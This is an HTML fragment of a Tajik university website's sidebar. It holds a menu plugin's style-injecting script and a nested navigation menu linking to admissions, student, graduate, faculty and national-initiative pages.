	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b17de15f86" data-td_block_id="td_uid_3_696b17de15f86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b17de15f86" data-td_block_id="td_uid_3_696b17de15f86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696b17de2ea60">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696b17de2ea60");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
